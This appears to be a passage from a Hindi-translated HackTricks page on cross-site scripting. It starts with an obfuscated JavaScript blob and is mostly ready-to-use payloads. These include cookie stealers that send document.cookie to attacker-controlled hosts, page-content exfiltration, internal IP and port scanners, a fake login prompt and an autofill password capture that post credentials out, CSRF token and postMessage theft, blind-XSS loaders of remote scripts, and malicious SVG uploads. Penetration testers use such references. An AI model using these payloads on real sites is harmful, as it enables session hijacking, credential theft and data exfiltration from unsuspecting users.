゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_');
// It's also possible to execute JS code only with the chars: []`+!${}
XSS सामान्य पेलोड
1 में कई पेलोड
{% content-ref url="steal-info-js.md" %} steal-info-js.md {% endcontent-ref %}
आईफ्रेम ट्रैप
उपयोगकर्ता को एक आईफ्रेम से बाहर निकले बिना पृष्ठ में नेविगेट करने के लिए मजबूर करें और उसकी क्रियाओं को चुराएं (फॉर्म में भेजी गई जानकारी सहित):
{% content-ref url="../iframe-traps.md" %} iframe-traps.md {% endcontent-ref %}
कुकीज़ पुनः प्राप्त करें
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
{% hint style="info" %} आप JavaScript से कुकीज़ तक पहुँच नहीं पाएंगे यदि कुकी में HTTPOnly ध्वज सेट किया गया है। लेकिन यहाँ आपके पास इस सुरक्षा को बायपास करने के कुछ तरीके हैं यदि आप भाग्यशाली हैं। {% endhint %}
पृष्ठ सामग्री चुराना
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
आंतरिक IP खोजें
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n_threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
q.push(
function(url){
return function(){
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
// Launch n_threads threads that are going to be calling fetchUrl until there is no more functions in q
for(i=1; i<=n_threads; i++){
if(q.length) q.shift()();
}
function fetchUrl(url, wait){
console.log(url)
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r=>r.text().then(text=>
{
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
q.shift()();
}
});
setTimeout(x=>{
controller.abort();
if(q.length) {
q.shift()();
}
}, wait);
}
</script>
पोर्ट स्कैनर (fetch)
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
पोर्ट स्कैनर (वेबसोकेट्स)
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
s.start = performance.now();
s.port = ports[i];
s.onerror = function() {
console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
};
s.onopen = function() {
console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
};
}
छोटे समय एक प्रतिक्रिया देने वाले पोर्ट को इंगित करते हैं लंबे समय कोई प्रतिक्रिया नहीं होने को इंगित करते हैं।
Chrome में प्रतिबंधित पोर्ट की सूची की समीक्षा करें यहाँ और Firefox में यहाँ।
क्रेडेंशियल्स के लिए पूछने वाला बॉक्स
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
ऑटो-फिल पासवर्ड कैप्चर
<b>Username:</><br>
<input name=username id=username>
<b>Password:</><br>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
जब भी पासवर्ड फ़ील्ड में कोई डेटा डाला जाता है, उपयोगकर्ता नाम और पासवर्ड हमलावर के सर्वर पर भेजा जाता है, भले ही क्लाइंट एक सहेजा हुआ पासवर्ड चुनता है और कुछ नहीं लिखता है, क्रेडेंशियल्स को एक्स-फिल्ट्रेट किया जाएगा।
कीलॉगर
बस गिटहब में खोजते समय मैंने कुछ अलग-अलग पाए:
- https://github.com/JohnHoder/Javascript-Keylogger
- https://github.com/rajeshmajumdar/keylogger
- https://github.com/hakanonymos/JavascriptKeylogger
- आप metasploit
http_javascript_keyloggerका भी उपयोग कर सकते हैं
CSRF टोकन चुराना
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/email',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/email/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
PostMessage संदेश चुराना
<img src="https://attacker.com/?" id=message>
<script>
window.onmessage = function(e){
document.getElementById("message").src += "&"+e.data;
</script>
सेवा कार्यकर्ताओं का दुरुपयोग
{% content-ref url="abusing-service-workers.md" %} abusing-service-workers.md {% endcontent-ref %}
शैडो डोम तक पहुँच
{% content-ref url="shadow-dom.md" %} shadow-dom.md {% endcontent-ref %}
पॉलीग्लॉट्स
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
ब्लाइंड XSS पेलोड्स
आप इसका भी उपयोग कर सकते हैं: https://xsshunter.com/
"><img src='//domain/xss'>
"><script src="//domain/xss.js"></script>
><a href="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">Click Me For An Awesome Time</a>
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>
<!-- html5sec - Self-executing focus event via autofocus: -->
"><input onfocus="eval('d=document; _ = d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')" autofocus>
<!-- html5sec - JavaScript execution via iframe and onload -->
"><iframe onload="eval('d=document; _=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -->
"><svg onload="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')" xmlns="http://www.w3.org/2000/svg"></svg>
<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->
"><video><source onerror="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->
"><body onpageshow="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- xsshunter.com - Sites that use JQuery -->
<script>$.getScript("//domain")</script>
<!-- xsshunter.com - When <script> is filtered -->
"><img src=x id=payload== onerror=eval(atob(this.id))>
<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->
"><input onfocus=eval(atob(this.id)) id=payload== autofocus>
<!-- noscript trick -->
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<!-- whitelisted CDNs in CSP -->
"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
Regex - Access Hidden Content
इस लेख से यह सीखना संभव है कि भले ही कुछ मान JS से गायब हो जाएं, फिर भी उन्हें विभिन्न वस्तुओं में JS विशेषताओं में ढूंढना संभव है। उदाहरण के लिए, REGEX का एक इनपुट तब भी पाया जा सकता है जब regex के इनपुट का मान हटा दिया गया हो:
// Do regex with flag
flag="CTF{FLAG}"
re=/./g
re.test(flag);
// Remove flag value, nobody will be able to get it, right?
flag=""
// Access previous regex input
console.log(RegExp.input)
console.log(RegExp.rightContext)
console.log(document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"])
Brute-Force List
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
XSS अन्य कमजोरियों का दुरुपयोग
Markdown में XSS
क्या आप ऐसा Markdown कोड इंजेक्ट कर सकते हैं जो रेंडर होगा? शायद आप XSS प्राप्त कर सकते हैं! जांचें:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
SSRF के लिए XSS
क्या आपको कैशिंग का उपयोग करने वाली साइट पर XSS मिला? इस पेलोड के साथ उसे SSRF में अपग्रेड करने की कोशिश करें:
<esi:include src="http://yoursite.com/capture" />
Use it to bypass cookie restrictions, XSS filters and much more!
इस तकनीक के बारे में अधिक जानकारी यहाँ है: XSLT.
XSS in dynamic created PDF
यदि एक वेब पृष्ठ उपयोगकर्ता द्वारा नियंत्रित इनपुट का उपयोग करके एक PDF बना रहा है, तो आप बॉट को धोखा देने की कोशिश कर सकते हैं जो PDF बना रहा है ताकि वह मनमाना JS कोड निष्पादित कर सके।
तो, यदि PDF निर्माता बॉट कुछ प्रकार के HTML टैग पाता है, तो यह उन्हें व्याख्या करेगा, और आप इस व्यवहार का दुरुपयोग करके सर्वर XSS का कारण बन सकते हैं।
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
यदि आप HTML टैग इंजेक्ट नहीं कर सकते हैं, तो PDF डेटा इंजेक्ट करने की कोशिश करना फायदेमंद हो सकता है:
{% content-ref url="pdf-injection.md" %} pdf-injection.md {% endcontent-ref %}
XSS in Amp4Email
AMP, जो मोबाइल उपकरणों पर वेब पृष्ठ प्रदर्शन को तेज करने के लिए लक्षित है, HTML टैग को JavaScript के साथ जोड़ता है ताकि गति और सुरक्षा पर जोर देते हुए कार्यक्षमता सुनिश्चित की जा सके। यह विभिन्न सुविधाओं के लिए कई घटकों का समर्थन करता है, जो AMP components के माध्यम से उपलब्ध हैं।
AMP for Email प्रारूप विशिष्ट AMP घटकों को ईमेल में विस्तारित करता है, जिससे प्राप्तकर्ता अपने ईमेल के भीतर सीधे सामग्री के साथ इंटरैक्ट कर सकते हैं।
उदाहरण writeup XSS in Amp4Email in Gmail.
XSS uploading files (svg)
एक छवि के रूप में निम्नलिखित फ़ाइल को अपलोड करें (से http://ghostlulz.com/xss-svg/):
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(1);
</script>
</svg>
-----------------------------232181429808--
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert("XSS")</script>
</svg>
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS");
</script>
</svg>
<svg width="500" height="500"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green"
id="foo"/>
<foreignObject width="500" height="500">
<iframe xmlns="http://www.w3.org/1999/xhtml" src="data:text/html,<body><script>document.body.style.background="red"</script>hi</body>" width="400" height="250"/>
<iframe xmlns="http://www.w3.org/1999/xhtml" src="javascript:document.write('hi');" width="400" height="250"/>
</foreignObject>
</svg>
<svg><use href="//portswigger-labs.net/use_element/upload.php#x"/></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' ><image href='1' onerror='alert(1)' /></svg>#x" />
Find more SVG payloads in https://github.com/allanlw/svg-cheatsheet
Misc JS Tricks & Relevant Info
{% content-ref url="other-js-tricks.md" %} other-js-tricks.md {% endcontent-ref %}
XSS resources
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- http://www.xss-payloads.com https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt https://github.com/materaj/xss-list
- https://github.com/ismailtasdelen/xss-payload-list
- https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
- https://netsec.expert/2020/02/01/xss-in-2020.html

If you are interested in hacking career and hack the unhackable - हम भर्ती कर रहे हैं! (फ्लूएंट पोलिश लिखित और मौखिक आवश्यक).
{% embed url="https://www.stmcyber.com/careers" %}
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.